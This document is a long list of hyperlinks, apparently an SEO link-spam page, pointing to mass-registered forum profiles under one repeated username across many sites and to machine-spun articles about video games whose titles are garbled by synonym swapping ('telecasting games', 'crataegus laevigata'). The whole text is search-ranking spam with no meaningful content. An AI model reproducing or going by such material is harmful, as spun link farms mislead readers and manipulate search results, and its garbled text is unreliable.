<a href="https://dominerbusiness.com/userinfo.php?op=userinfo&#038;do=profile&#038;mod=space&#038;userinfo=tobias.delee.132550&#038;com=profile">https://dominerbusiness.com/userinfo.php?op=userinfo&#038;do=profile&#038;mod=space&#038;userinfo=tobias.delee.132550&#038;com=profile</a>
<a href="https://trips.nodeliverances.com/recreation-telecasting-games-and-their-benefits-to-your-list-23908865891679047717">https://trips.nodeliverances.com/recreation-telecasting-games-and-their-benefits-to-your-list-23908865891679047717</a>
<a href="https://brushsharp.com/profile.php?userinfo=tobias.delee.132550&#038;action=view&#038;mod=space">https://brushsharp.com/profile.php?userinfo=tobias.delee.132550&#038;action=view&#038;mod=space</a>
<a href="http://alemoppo.altervista.org/smf/index.php?action=profile;u=121388">http://alemoppo.altervista.org/smf/index.php?action=profile;u=121388</a>
<a href="http://www.fles.hlc.edu.tw/userinfo.php?uid=12696501">http://www.fles.hlc.edu.tw/userinfo.php?uid=12696501</a>
<a href="https://medical.multipurpose-wapuula.com/how-to-make-more-come-out-of-the-closet-of-video-games-23908865561679047717">https://medical.multipurpose-wapuula.com/how-to-make-more-come-out-of-the-closet-of-video-games-23908865561679047717</a>
<a href="http://alemoppo.altervista.org/smf/index.php?action=profile;u=121291">http://alemoppo.altervista.org/smf/index.php?action=profile;u=121291</a>
<a href="https://raymoe.smpn56batam.sch.id/index.php?a=profile&#038;u=ionaskelton">https://raymoe.smpn56batam.sch.id/index.php?a=profile&#038;u=ionaskelton</a>
<a href="https://forums.veropb.com/index.php?action=profile;u=188355">https://forums.veropb.com/index.php?action=profile;u=188355</a>
<a href="https://uniclever.eu/index.php/CharlaEverett0">https://uniclever.eu/index.php/CharlaEverett0</a>
<a href="https://hr.manufax.net/what-genres-of-television-games-are-democratic-23908865311679047717">https://hr.manufax.net/what-genres-of-television-games-are-democratic-23908865311679047717</a>
<a href="https://batallador.es/foro/index.php?action=profile;u=721631">https://batallador.es/foro/index.php?action=profile;u=721631</a>
<a href="http://alemoppo.altervista.org/smf/index.php?action=profile;u=121390">http://alemoppo.altervista.org/smf/index.php?action=profile;u=121390</a>
<a href="http://www.fles.hlc.edu.tw/userinfo.php?uid=12696515">http://www.fles.hlc.edu.tw/userinfo.php?uid=12696515</a>
<a href="https://medical.multipurpose-wapuula.com/how-performing-picture-games-give-the-sack-assistance-you-st-23908865601679047716">https://medical.multipurpose-wapuula.com/how-performing-picture-games-give-the-sack-assistance-you-st-23908865601679047716</a>
<a href="https://toppinvestors.com/profile.php?mod=space&#038;op=userinfo&#038;name=Your_Account&#038;userinfo=tobias.delee.132550&#038;from=space">https://toppinvestors.com/profile.php?mod=space&#038;op=userinfo&#038;name=Your_Account&#038;userinfo=tobias.delee.132550&#038;from=space</a>
<a href="https://medliveproperty.xyz/profile.php?from=space&#038;mod=space&#038;op=userinfo&#038;username=tobias.delee.132550&#038;name=Your_Account">https://medliveproperty.xyz/profile.php?from=space&#038;mod=space&#038;op=userinfo&#038;username=tobias.delee.132550&#038;name=Your_Account</a>
<a href="https://watches.bookforme-store.com/the-benefits-of-telecasting-games-23908865511679047717">https://watches.bookforme-store.com/the-benefits-of-telecasting-games-23908865511679047717</a>
<a href="https://ranking.weseo.site/how-diversion-video-recording-games-send-away-ameliorate-aca-23908865621679047717">https://ranking.weseo.site/how-diversion-video-recording-games-send-away-ameliorate-aca-23908865621679047717</a>
<a href="https://design.dexitex.com/benefits-of-playing-video-games-23908865711679047717">https://design.dexitex.com/benefits-of-playing-video-games-23908865711679047717</a>
<a href="https://interiors.multiflay.com/how-to-line-up-the-better-games-for-recreation-23908865211679047716">https://interiors.multiflay.com/how-to-line-up-the-better-games-for-recreation-23908865211679047716</a>
<a href="https://analysis.whelex.com/cognitive-benefits-of-diversion-video-games-23908865501679047717">https://analysis.whelex.com/cognitive-benefits-of-diversion-video-games-23908865501679047717</a>
<a href="https://pettreat.gift-boxs.com/how-do-television-games-pretend-our-brains-23908865241679047718">https://pettreat.gift-boxs.com/how-do-television-games-pretend-our-brains-23908865241679047718</a>
<a href="https://batallador.es/foro/index.php?action=profile;u=721662">https://batallador.es/foro/index.php?action=profile;u=721662</a>
<a href="http://www.fles.hlc.edu.tw/userinfo.php?uid=12696511">http://www.fles.hlc.edu.tw/userinfo.php?uid=12696511</a>
<a href="https://onlineworking.site/profile.php?do=profile&#038;com=profile&#038;mod=space&#038;username=tobias.delee.132550&#038;name=Your_Account">https://onlineworking.site/profile.php?do=profile&#038;com=profile&#038;mod=space&#038;username=tobias.delee.132550&#038;name=Your_Account</a>
<a href="https://takut11.com/index.php?action=profile;u=434340">https://takut11.com/index.php?action=profile;u=434340</a>
<a href="https://batallador.es/foro/index.php?action=profile;u=721665">https://batallador.es/foro/index.php?action=profile;u=721665</a>
<a href="https://mymemory.translated.net/en/Italian/English/Hey-Danke-fuer-die-schoene-Zeit-hier.-Macht-weiter-bitte-so.-Da-kommt-man-gerne-wieder.-my-blog-...-%5Burl%3Dhttps%3A%2F%2Ffuturetechgirls.com%2F%5DFuture-Tech-Girls%5B%2Furl%5D">https://mymemory.translated.net/en/Italian/English/Hey-Danke-fuer-die-schoene-Zeit-hier.-Macht-weiter-bitte-so.-Da-kommt-man-gerne-wieder.-my-blog-&#8230;-%5Burl%3Dhttps%3A%2F%2Ffuturetechgirls.com%2F%5DFuture-Tech-Girls%5B%2Furl%5D</a>
<a href="https://moneysites.online/profile.php?name=Your_Account&#038;user=tobias.delee.132550&#038;do=profile&#038;from=space">https://moneysites.online/profile.php?name=Your_Account&#038;user=tobias.delee.132550&#038;do=profile&#038;from=space</a>
<a href="https://technomondo.xyz/profile.php?do=profile&#038;op=userinfo&#038;name=Your_Account&#038;mod=space&#038;userinfo=tobias.delee.132550">https://technomondo.xyz/profile.php?do=profile&#038;op=userinfo&#038;name=Your_Account&#038;mod=space&#038;userinfo=tobias.delee.132550</a>
<a href="https://coach.lintense.com/find-out-to-a-greater-extent-nigh-video-recording-games-23908865261679047717">https://coach.lintense.com/find-out-to-a-greater-extent-nigh-video-recording-games-23908865261679047717</a>
<a href="https://coach.lintense.com/annul-the-pitfalls-of-video-games-addiction-23908865861679047716">https://coach.lintense.com/annul-the-pitfalls-of-video-games-addiction-23908865861679047716</a>
<a href="https://batallador.es/foro/index.php?action=profile;u=721609">https://batallador.es/foro/index.php?action=profile;u=721609</a>
<a href="https://bravelight.net/userinfo.php?name=Your_Account&#038;userinfo=tobias.delee.132550&#038;do=profile&#038;com=profile">https://bravelight.net/userinfo.php?name=Your_Account&#038;userinfo=tobias.delee.132550&#038;do=profile&#038;com=profile</a>
<a href="https://forums.veropb.com/index.php?action=profile;u=188324">https://forums.veropb.com/index.php?action=profile;u=188324</a>
<a href="http://gray800.com/board_yPVW66/725543">http://gray800.com/board_yPVW66/725543</a>
<a href="https://constico.com/userinfo.php?com=profile&#038;username=tobias.delee.132550&#038;do=profile&#038;mod=space&#038;action=view">https://constico.com/userinfo.php?com=profile&#038;username=tobias.delee.132550&#038;do=profile&#038;mod=space&#038;action=view</a>
<a href="https://batallador.es/foro/index.php?action=profile;u=721621">https://batallador.es/foro/index.php?action=profile;u=721621</a>
<a href="https://raymoe.smpn56batam.sch.id/index.php?a=profile&#038;u=pyqlogan283">https://raymoe.smpn56batam.sch.id/index.php?a=profile&#038;u=pyqlogan283</a>
<a href="https://building.constico.com/how-to-outride-off-from-dangers-when-playing-telecasting-gam-23908865691679047717">https://building.constico.com/how-to-outride-off-from-dangers-when-playing-telecasting-gam-23908865691679047717</a>
<a href="https://forum.jarisnews.com/index.php?action=profile;u=630846">https://forum.jarisnews.com/index.php?action=profile;u=630846</a>
<a href="https://batallador.es/foro/index.php?action=profile;u=721645">https://batallador.es/foro/index.php?action=profile;u=721645</a>
<a href="https://forum.tacali.space/index.php?action=profile;u=186311">https://forum.tacali.space/index.php?action=profile;u=186311</a>
<a href="https://tech.blakebusinessservices.com/cover-4-reasons-to-act-as-video-games-23908865741679047717">https://tech.blakebusinessservices.com/cover-4-reasons-to-act-as-video-games-23908865741679047717</a>
<a href="https://raymoe.smpn56batam.sch.id/index.php?a=profile&#038;u=hellenleddy">https://raymoe.smpn56batam.sch.id/index.php?a=profile&#038;u=hellenleddy</a>
<a href="https://doctors.moonzflower.com/how-diversion-television-games-ass-influence-cognitive-and-f-23908865971679047717">https://doctors.moonzflower.com/how-diversion-television-games-ass-influence-cognitive-and-f-23908865971679047717</a>
<a href="https://forum.jarisnews.com/index.php?action=profile;u=630708">https://forum.jarisnews.com/index.php?action=profile;u=630708</a>
<a href="https://job.thefishbowled.com/how-video-recording-games-tips-pretend-homo-cognition-23908865541679047717">https://job.thefishbowled.com/how-video-recording-games-tips-pretend-homo-cognition-23908865541679047717</a>
<a href="https://weseo.site/profile.php?mod=space&#038;user=tobias.delee.132550&#038;action=view&#038;name=Your_Account">https://weseo.site/profile.php?mod=space&#038;user=tobias.delee.132550&#038;action=view&#038;name=Your_Account</a>
<a href="http://www.fles.hlc.edu.tw/userinfo.php?uid=12696517">http://www.fles.hlc.edu.tw/userinfo.php?uid=12696517</a>
<a href="https://hr.manufax.net/picture-games-tips-to-ameliorate-your-retention-23908865391679047717">https://hr.manufax.net/picture-games-tips-to-ameliorate-your-retention-23908865391679047717</a>
<a href="https://fit.ascendio-corporate.com/types-of-video-recording-games-and-picture-games-tips-23908865801679047716">https://fit.ascendio-corporate.com/types-of-video-recording-games-and-picture-games-tips-23908865801679047716</a>
<a href="https://money.20dollarspass.xyz/the-trump-diversion-telecasting-games-23908865921679047717">https://money.20dollarspass.xyz/the-trump-diversion-telecasting-games-23908865921679047717</a>
<a href="https://digital.buildwall.online/the-later-of-refreshment-video-games-23908865671679047717">https://digital.buildwall.online/the-later-of-refreshment-video-games-23908865671679047717</a>
<a href="https://forum.jarisnews.com/index.php?action=profile;u=630676">https://forum.jarisnews.com/index.php?action=profile;u=630676</a>
<a href="architecture.advertisingagencywebsite.com/mental-health-benefits-of-video-games-23908865661679047716">architecture.advertisingagencywebsite.com/mental-health-benefits-of-video-games-23908865661679047716</a>
<a href="https://pets.dominerbusiness.com/what-are-television-games-and-why-do-we-flirt-them-23908865791679047717">https://pets.dominerbusiness.com/what-are-television-games-and-why-do-we-flirt-them-23908865791679047717</a>
<a href="https://forum.tacali.space/index.php?action=profile;u=186268">https://forum.tacali.space/index.php?action=profile;u=186268</a>
<a href="https://analysis.whelex.com/how-performing-video-games-commode-better-your-storage-23908865361679047717">https://analysis.whelex.com/how-performing-video-games-commode-better-your-storage-23908865361679047717</a>
<a href="https://clinicalkeynote.com/userinfo.php?action=view&#038;op=userinfo&#038;user=tobias.delee.132550&#038;name=Your_Account">https://clinicalkeynote.com/userinfo.php?action=view&#038;op=userinfo&#038;user=tobias.delee.132550&#038;name=Your_Account</a>
<a href="https://forum.tacali.space/index.php?action=profile;u=186333">https://forum.tacali.space/index.php?action=profile;u=186333</a>
<a href="https://uniclever.eu/index.php/Berenice0386">https://uniclever.eu/index.php/Berenice0386</a>
<a href="http://note.funbbs.me/space-uid-4673771.html?sid=1003z3">http://note.funbbs.me/space-uid-4673771.html?sid=1003z3</a>
<a href="http://gray800.com/board_yPVW66/725420">http://gray800.com/board_yPVW66/725420</a>
<a href="https://dba.sky-info-tech.com/index.php?action=profile;u=85678">https://dba.sky-info-tech.com/index.php?action=profile;u=85678</a>
<a href="https://exchange.fabchannel.xyz/how-do-telecasting-games-tips-touch-the-brainpower-23908865271679047717">https://exchange.fabchannel.xyz/how-do-telecasting-games-tips-touch-the-brainpower-23908865271679047717</a>
<a href="https://money.20dollarspass.xyz/the-benefits-of-recreation-23908865771679047716">https://money.20dollarspass.xyz/the-benefits-of-recreation-23908865771679047716</a>
<a href="https://forum.tacali.space/index.php?action=profile;u=186296">https://forum.tacali.space/index.php?action=profile;u=186296</a>
<a href="https://interiors.multiflay.com/the-truth-well-nigh-telecasting-games-23908865231679047718">https://interiors.multiflay.com/the-truth-well-nigh-telecasting-games-23908865231679047718</a>
<a href="http://alemoppo.altervista.org/smf/index.php?action=profile;u=121354">http://alemoppo.altervista.org/smf/index.php?action=profile;u=121354</a>
<a href="https://theappcode.site/userinfo.php?op=userinfo&#038;user=tobias.delee.132550&#038;com=profile&#038;action=view&#038;name=Your_Account">https://theappcode.site/userinfo.php?op=userinfo&#038;user=tobias.delee.132550&#038;com=profile&#038;action=view&#038;name=Your_Account</a>
<a href="https://analysis.whelex.com/the-planetary-of-recreation-television-games-23908865551679047718">https://analysis.whelex.com/the-planetary-of-recreation-television-games-23908865551679047718</a>
<a href="https://webdesign.mydesigntool.site/recognizing-diversion-telecasting-games-23908865401679047717">https://webdesign.mydesigntool.site/recognizing-diversion-telecasting-games-23908865401679047717</a>
<a href="http://alemoppo.altervista.org/smf/index.php?action=profile;u=121410">http://alemoppo.altervista.org/smf/index.php?action=profile;u=121410</a>
<a href="https://takut11.com/index.php?action=profile;u=434383">https://takut11.com/index.php?action=profile;u=434383</a>
<a href="https://forum.tacali.space/index.php?action=profile;u=186281">https://forum.tacali.space/index.php?action=profile;u=186281</a>
<a href="http://www.fles.hlc.edu.tw/userinfo.php?uid=12696516">http://www.fles.hlc.edu.tw/userinfo.php?uid=12696516</a>
<a href="https://growth.brushsharp.com/telecasting-games-tips-for-your-childs-world-succeeder-23908865911679047718">https://growth.brushsharp.com/telecasting-games-tips-for-your-childs-world-succeeder-23908865911679047718</a>
<a href="https://moz-news.com/profile.php?do=profile&#038;action=view&#038;name=Your_Account&#038;userinfo=tobias.delee.132550&#038;from=space">https://moz-news.com/profile.php?do=profile&#038;action=view&#038;name=Your_Account&#038;userinfo=tobias.delee.132550&#038;from=space</a>
<a href="https://raymoe.smpn56batam.sch.id/index.php?a=profile&#038;u=kerriminnic">https://raymoe.smpn56batam.sch.id/index.php?a=profile&#038;u=kerriminnic</a>
<a href="https://lintense.com/userinfo.php?from=space&#038;userinfo=tobias.delee.132550&#038;name=Your_Account">https://lintense.com/userinfo.php?from=space&#038;userinfo=tobias.delee.132550&#038;name=Your_Account</a>
<a href="https://forum.tacali.space/index.php?action=profile;u=186338">https://forum.tacali.space/index.php?action=profile;u=186338</a>
<a href="https://forum.tacali.space/index.php?action=profile;u=186349">https://forum.tacali.space/index.php?action=profile;u=186349</a>
<a href="https://grocery.bettaso.com/how-acting-telecasting-games-keister-meliorate-your-wellness-23908865581679047718">https://grocery.bettaso.com/how-acting-telecasting-games-keister-meliorate-your-wellness-23908865581679047718</a>
<a href="https://forum.jarisnews.com/index.php?action=profile;u=630769">https://forum.jarisnews.com/index.php?action=profile;u=630769</a>
<a href="https://takut11.com/index.php?action=profile;u=434423">https://takut11.com/index.php?action=profile;u=434423</a>
<a href="https://forum.jarisnews.com/index.php?action=profile;u=630650">https://forum.jarisnews.com/index.php?action=profile;u=630650</a>
<a href="https://magetique.com/profile.php?op=userinfo&#038;user=tobias.delee.132550&#038;mod=space&#038;name=Your_Account&#038;com=profile">https://magetique.com/profile.php?op=userinfo&#038;user=tobias.delee.132550&#038;mod=space&#038;name=Your_Account&#038;com=profile</a>
<a href="https://design.dexitex.com/what-are-the-trump-types-of-recreation-video-games-23908865101679047717">https://design.dexitex.com/what-are-the-trump-types-of-recreation-video-games-23908865101679047717</a>
<a href="https://manufax.net/userinfo.php?user=tobias.delee.132550&#038;do=profile&#038;action=view">https://manufax.net/userinfo.php?user=tobias.delee.132550&#038;do=profile&#038;action=view</a>
<a href="https://dba.sky-info-tech.com/index.php?action=profile;u=85673">https://dba.sky-info-tech.com/index.php?action=profile;u=85673</a>
<a href="https://fabchannel.xyz/userinfo.php?op=userinfo&#038;com=profile&#038;userinfo=tobias.delee.132550&#038;do=profile">https://fabchannel.xyz/userinfo.php?op=userinfo&#038;com=profile&#038;userinfo=tobias.delee.132550&#038;do=profile</a>
<a href="https://dentalclinicuk.com/userinfo.php?action=view&#038;op=userinfo&#038;com=profile&#038;mod=space&#038;username=tobias.delee.132550">https://dentalclinicuk.com/userinfo.php?action=view&#038;op=userinfo&#038;com=profile&#038;mod=space&#038;username=tobias.delee.132550</a>
<a href="https://forum.jarisnews.com/index.php?action=profile;u=630859">https://forum.jarisnews.com/index.php?action=profile;u=630859</a>
<a href="https://buildwall.online/userinfo.php?from=space&#038;do=profile&#038;user=tobias.delee.132550">https://buildwall.online/userinfo.php?from=space&#038;do=profile&#038;user=tobias.delee.132550</a>
<a href="https://currency.clinicalpsychologistme.com/how-recreate-and-expertise-in-television-games-determine-chi-23908865721679047717">https://currency.clinicalpsychologistme.com/how-recreate-and-expertise-in-television-games-determine-chi-23908865721679047717</a>
<a href="https://raymoe.smpn56batam.sch.id/index.php?a=profile&#038;u=isabellahil">https://raymoe.smpn56batam.sch.id/index.php?a=profile&#038;u=isabellahil</a>
<a href="https://forum.jarisnews.com/index.php?action=profile;u=630738">https://forum.jarisnews.com/index.php?action=profile;u=630738</a>
<a href="https://fit.ascendio-corporate.com/how-refreshment-video-recording-games-behind-influence-a-chi-23908865731679047717">https://fit.ascendio-corporate.com/how-refreshment-video-recording-games-behind-influence-a-chi-23908865731679047717</a>
<a href="http://alemoppo.altervista.org/smf/index.php?action=profile;u=121341">http://alemoppo.altervista.org/smf/index.php?action=profile;u=121341</a>
<a href="https://earning.sortprofit-business.com/what-is-recreation-23908865491679047718">https://earning.sortprofit-business.com/what-is-recreation-23908865491679047718</a>
<a href="https://cyberzootopia.com/userinfo.php?name=Your_Account&#038;op=userinfo&#038;userinfo=tobias.delee.132550&#038;action=view&#038;do=profile">https://cyberzootopia.com/userinfo.php?name=Your_Account&#038;op=userinfo&#038;userinfo=tobias.delee.132550&#038;action=view&#038;do=profile</a>
<a href="https://forum.jarisnews.com/index.php?action=profile;u=630732">https://forum.jarisnews.com/index.php?action=profile;u=630732</a>
<a href="https://takut11.com/index.php?action=profile;u=434237">https://takut11.com/index.php?action=profile;u=434237</a>
<a href="https://getsales.build-mind.com/ass-refreshment-television-games-experience-a-confirming-iss-23908865121679047717">https://getsales.build-mind.com/ass-refreshment-television-games-experience-a-confirming-iss-23908865121679047717</a>
<a href="https://dba.sky-info-tech.com/index.php?action=profile;u=85653">https://dba.sky-info-tech.com/index.php?action=profile;u=85653</a>
<a href="https://mydesigntool.site/userinfo.php?action=view&#038;com=profile&#038;from=space&#038;userinfo=tobias.delee.132550">https://mydesigntool.site/userinfo.php?action=view&#038;com=profile&#038;from=space&#038;userinfo=tobias.delee.132550</a>
<a href="https://fit.ascendio-corporate.com/how-to-select-the-c-h-best-refreshment-telecasting-games-23908865821679047717">https://fit.ascendio-corporate.com/how-to-select-the-c-h-best-refreshment-telecasting-games-23908865821679047717</a>
<a href="https://pettreat.gift-boxs.com/how-diversion-telecasting-games-behind-shape-cognitive-and-w-23908865411679047716">https://pettreat.gift-boxs.com/how-diversion-telecasting-games-behind-shape-cognitive-and-w-23908865411679047716</a>
<a href="https://janetswebcards.com/guestbook.php">https://janetswebcards.com/guestbook.php</a>
<a href="http://icanfixupmyhome.com/considered_opinions/index.php?action=profile;u=636604">http://icanfixupmyhome.com/considered_opinions/index.php?action=profile;u=636604</a>
<a href="https://whelex.com/userinfo.php?op=userinfo&#038;action=view&#038;userinfo=tobias.delee.132550&#038;mod=space&#038;from=space">https://whelex.com/userinfo.php?op=userinfo&#038;action=view&#038;userinfo=tobias.delee.132550&#038;mod=space&#038;from=space</a>
<a href="https://traffic.toppinvestors.com/everything-you-penury-to-roll-in-the-hay-or-so-telecasting-g-23908865141679047718">https://traffic.toppinvestors.com/everything-you-penury-to-roll-in-the-hay-or-so-telecasting-g-23908865141679047718</a>
<a href="https://health.foodbagtoday.com/the-c-h-best-recreation-picture-games-2390886561679047716">https://health.foodbagtoday.com/the-c-h-best-recreation-picture-games-2390886561679047716</a>
<a href="https://medical.multipurpose-wapuula.com/why-diversion-video-games-crataegus-laevigata-be-good-to-you-23908865521679047716">https://medical.multipurpose-wapuula.com/why-diversion-video-games-crataegus-laevigata-be-good-to-you-23908865521679047716</a>
<a href="https://analysis.whelex.com/recreation-telecasting-games---video-games-tips-for-the-soli-23908865841679047717">https://analysis.whelex.com/recreation-telecasting-games&#8212;video-games-tips-for-the-soli-23908865841679047717</a>
<a href="https://clinicalpsychologistme.com/userinfo.php?name=Your_Account&#038;user=tobias.delee.132550&#038;op=userinfo">https://clinicalpsychologistme.com/userinfo.php?name=Your_Account&#038;user=tobias.delee.132550&#038;op=userinfo</a>
<a href="https://takut11.com/index.php?action=profile;u=434414">https://takut11.com/index.php?action=profile;u=434414</a>
<a href="https://travel.vouchermole.xyz/how-to-catch-the-to-the-highest-degree-out-of-telecasting-ga-23908865531679047718">https://travel.vouchermole.xyz/how-to-catch-the-to-the-highest-degree-out-of-telecasting-ga-23908865531679047718</a>
<a href="https://stylish.rocketmaxx.com/how-recreation-video-recording-games-prat-shape-a-childs-cog-23908865161679047717">https://stylish.rocketmaxx.com/how-recreation-video-recording-games-prat-shape-a-childs-cog-23908865161679047717</a>
<a href="https://forum.tacali.space/index.php?action=profile&#038;u=186248">https://forum.tacali.space/index.php?action=profile&#038;u=186248</a>
<a href="https://takut11.com/index.php?action=profile;u=434321">https://takut11.com/index.php?action=profile;u=434321</a>
<a href="https://moonzflower.com/userinfo.php?action=view&#038;from=space&#038;com=profile&#038;username=tobias.delee.132550&#038;op=userinfo">https://moonzflower.com/userinfo.php?action=view&#038;from=space&#038;com=profile&#038;username=tobias.delee.132550&#038;op=userinfo</a>
<a href="https://rocketmaxx.com/profile.php?action=view&#038;com=profile&#038;userinfo=tobias.delee.132550&#038;op=userinfo">https://rocketmaxx.com/profile.php?action=view&#038;com=profile&#038;userinfo=tobias.delee.132550&#038;op=userinfo</a>
<a href="https://watches.bookforme-store.com/how-television-games-tin-can-work-your-personality-23908865301679047717">https://watches.bookforme-store.com/how-television-games-tin-can-work-your-personality-23908865301679047717</a>
<a href="http://www.fles.hlc.edu.tw/userinfo.php?uid=12696507">http://www.fles.hlc.edu.tw/userinfo.php?uid=12696507</a>
<a href="https://job.thefishbowled.com/the-educational-time-value-of-picture-games-23908865431679047717">https://job.thefishbowled.com/the-educational-time-value-of-picture-games-23908865431679047717</a>
<a href="https://currency.clinicalpsychologistme.com/how-to-find-the-outdo-recreation-picture-games-23908865681679047718">https://currency.clinicalpsychologistme.com/how-to-find-the-outdo-recreation-picture-games-23908865681679047718</a>
<a href="https://takut11.com/index.php?action=profile;u=434333">https://takut11.com/index.php?action=profile;u=434333</a>
<a href="https://analysis.whelex.com/cognitive-benefits-of-television-games-23908865631679047717">https://analysis.whelex.com/cognitive-benefits-of-television-games-23908865631679047717</a>
<a href="http://www.newlivecode.info/BellaBook/">http://www.newlivecode.info/BellaBook/</a>
<a href="https://getsales.build-mind.com/wherefore-playing-video-games-is-full-for-your-head-23908865701679047718">https://getsales.build-mind.com/wherefore-playing-video-games-is-full-for-your-head-23908865701679047718</a>
<a href="https://raymoe.smpn56batam.sch.id/index.php?a=profile&#038;u=lavondahood">https://raymoe.smpn56batam.sch.id/index.php?a=profile&#038;u=lavondahood</a>
<a href="https://engineering.consultingfirm-usa.com/how-video-games-tail-establish-your-einstein-younger-23908865901679047717">https://engineering.consultingfirm-usa.com/how-video-games-tail-establish-your-einstein-younger-23908865901679047717</a>
<a href="https://currency.clinicalpsychologistme.com/refreshment-telecasting-games-tips-23908865221679047716">https://currency.clinicalpsychologistme.com/refreshment-telecasting-games-tips-23908865221679047716</a>
<a href="https://watches.bookforme-store.com/how-video-recording-games-tips-prat-assistant-you-develop-el-23908865441679047717">https://watches.bookforme-store.com/how-video-recording-games-tips-prat-assistant-you-develop-el-23908865441679047717</a>
<a href="https://construction.theappcode.site/how-do-video-recording-games-tips-strike-the-encephalon-23908865191679047717">https://construction.theappcode.site/how-do-video-recording-games-tips-strike-the-encephalon-23908865191679047717</a>
<a href="https://pettreat.gift-boxs.com/how-to-observe-the-better-loose-and-gainful-diversion-televi-23908865591679047717">https://pettreat.gift-boxs.com/how-to-observe-the-better-loose-and-gainful-diversion-televi-23908865591679047717</a>
<a href="https://traffic.toppinvestors.com/what-are-the-charles-herbert-best-refreshment-telecasting-ga-23908865851679047717">https://traffic.toppinvestors.com/what-are-the-charles-herbert-best-refreshment-telecasting-ga-23908865851679047717</a>
<a href="https://thefishbowled.com/profile.php?username=tobias.delee.132550&#038;com=profile&#038;op=userinfo&#038;do=profile&#038;from=space">https://thefishbowled.com/profile.php?username=tobias.delee.132550&#038;com=profile&#038;op=userinfo&#038;do=profile&#038;from=space</a>
<a href="https://dba.sky-info-tech.com/index.php?action=profile;u=85660">https://dba.sky-info-tech.com/index.php?action=profile;u=85660</a>
<a href="https://build-mind.com/userinfo.php?from=space&#038;userinfo=tobias.delee.132550&#038;op=userinfo&#038;mod=space&#038;do=profile">https://build-mind.com/userinfo.php?from=space&#038;userinfo=tobias.delee.132550&#038;op=userinfo&#038;mod=space&#038;do=profile</a>
<a href="https://ranking.weseo.site/what-are-the-benefits-of-recreation-picture-games-23908865761679047717">https://ranking.weseo.site/what-are-the-benefits-of-recreation-picture-games-23908865761679047717</a>
<a href="https://fashion.clinicalkeynote.com/diversion-video-games-for-citizenry-of-totally-ages-23908865201679047717">https://fashion.clinicalkeynote.com/diversion-video-games-for-citizenry-of-totally-ages-23908865201679047717</a>
<a href="https://forum.jarisnews.com/index.php?action=profile;u=630722">https://forum.jarisnews.com/index.php?action=profile;u=630722</a>
<a href="https://forums.veropb.com/index.php?action=profile;u=188311">https://forums.veropb.com/index.php?action=profile;u=188311</a>
<a href="https://thinkers.bravelight.net/how-to-usage-recreation-telecasting-games-to-thatch-children-2390886531679047716">https://thinkers.bravelight.net/how-to-usage-recreation-telecasting-games-to-thatch-children-2390886531679047716</a>
<a href="https://medical.multipurpose-wapuula.com/how-refreshment-video-recording-games-tail-ameliorate-your-f-23908865251679047718">https://medical.multipurpose-wapuula.com/how-refreshment-video-recording-games-tail-ameliorate-your-f-23908865251679047718</a>
<a href="https://web.top-fully.com/the-positive-effects-of-picture-games-on-cognitive-abilities-23908865351679047717">https://web.top-fully.com/the-positive-effects-of-picture-games-on-cognitive-abilities-23908865351679047717</a>
<a href="https://dba.sky-info-tech.com/index.php?action=profile;u=85658">https://dba.sky-info-tech.com/index.php?action=profile;u=85658</a>
<a href="http://note.funbbs.me/space-uid-4673769.html?sid=5lh018">http://note.funbbs.me/space-uid-4673769.html?sid=5lh018</a>
<a href="http://waxue.com/bbs/home.php?mod=space&#038;uid=1892011&#038;do=profile">http://waxue.com/bbs/home.php?mod=space&#038;uid=1892011&#038;do=profile</a>
<a href="https://trips.nodeliverances.com/benefits-of-playing-picture-games-23908865131679047716">https://trips.nodeliverances.com/benefits-of-playing-picture-games-23908865131679047716</a>
<a href="https://ranking.weseo.site/rpg-games---rpg-picture-games-tips-23908865321679047717">https://ranking.weseo.site/rpg-games&#8212;rpg-picture-games-tips-23908865321679047717</a>
<a href="https://branding.magetique.com/what-literary-genre-of-telecasting-games-should-you-act-23908865421679047716">https://branding.magetique.com/what-literary-genre-of-telecasting-games-should-you-act-23908865421679047716</a>
<a href="https://top-fully.com/userinfo.php?do=profile&#038;userinfo=tobias.delee.132550&#038;name=Your_Account&#038;mod=space&#038;com=profile">https://top-fully.com/userinfo.php?do=profile&#038;userinfo=tobias.delee.132550&#038;name=Your_Account&#038;mod=space&#038;com=profile</a>
<a href="https://takut11.com/index.php?action=profile;u=434355">https://takut11.com/index.php?action=profile;u=434355</a>
<a href="https://raymoe.smpn56batam.sch.id/index.php?a=profile&#038;u=romansutcli">https://raymoe.smpn56batam.sch.id/index.php?a=profile&#038;u=romansutcli</a>
<a href="https://forum.jarisnews.com/index.php?action=profile;u=630678">https://forum.jarisnews.com/index.php?action=profile;u=630678</a>
<a href="https://multipurpose-wapuula.com/userinfo.php?user=tobias.delee.132550&#038;name=Your_Account&#038;do=profile&#038;mod=space&#038;action=view">https://multipurpose-wapuula.com/userinfo.php?user=tobias.delee.132550&#038;name=Your_Account&#038;do=profile&#038;mod=space&#038;action=view</a>
<a href="https://forum.jarisnews.com/index.php?action=profile;u=630782">https://forum.jarisnews.com/index.php?action=profile;u=630782</a>
<a href="http://alemoppo.altervista.org/smf/index.php?action=profile;u=121375">http://alemoppo.altervista.org/smf/index.php?action=profile;u=121375</a>
<a href="https://stylish.rocketmaxx.com/the-benefits-of-recreation-video-games-23908865651679047718">https://stylish.rocketmaxx.com/the-benefits-of-recreation-video-games-23908865651679047718</a>
<a href="https://extraordinarz.com/userinfo.php?mod=space&#038;op=userinfo&#038;username=tobias.delee.132550&#038;name=Your_Account">https://extraordinarz.com/userinfo.php?mod=space&#038;op=userinfo&#038;username=tobias.delee.132550&#038;name=Your_Account</a>
<a href="https://pettreat.gift-boxs.com/what-are-recreational-telecasting-games-2390886521679047716">https://pettreat.gift-boxs.com/what-are-recreational-telecasting-games-2390886521679047716</a>
<a href="https://growth.brushsharp.com/how-do-picture-games-tips-touch-on-the-brainpower-23908865181679047718">https://growth.brushsharp.com/how-do-picture-games-tips-touch-on-the-brainpower-23908865181679047718</a>
<a href="https://branding.magetique.com/improve-your-cognitive-abilities-with-telecasting-games-tips-23908865751679047716">https://branding.magetique.com/improve-your-cognitive-abilities-with-telecasting-games-tips-23908865751679047716</a>
<a href="https://raymoe.smpn56batam.sch.id/index.php?a=profile&#038;u=nskbrian849">https://raymoe.smpn56batam.sch.id/index.php?a=profile&#038;u=nskbrian849</a>
<a href="https://consultingfirm-usa.com/profile.php?from=space&#038;name=Your_Account&#038;username=tobias.delee.132550&#038;action=view">https://consultingfirm-usa.com/profile.php?from=space&#038;name=Your_Account&#038;username=tobias.delee.132550&#038;action=view</a>
